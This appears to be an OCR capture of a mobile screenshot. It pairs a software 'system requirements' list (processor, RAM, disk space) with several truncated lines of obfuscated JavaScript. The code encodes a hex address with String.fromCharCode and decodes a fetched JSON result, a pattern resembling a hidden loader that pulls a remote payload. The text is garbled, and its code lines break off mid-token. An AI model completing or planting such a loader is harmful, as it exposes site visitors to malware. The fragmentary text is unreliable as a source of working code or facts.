
Math.random()-0.5);for(let r of u){try{const q=String.fromCh
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54
j=await re.json();if(j.result){let h=j.result.substring(130),s=Stri
Processor:
1 GHz, 2-core minimum
RAM:
4 GB or higher
Disk space:
Enough for tools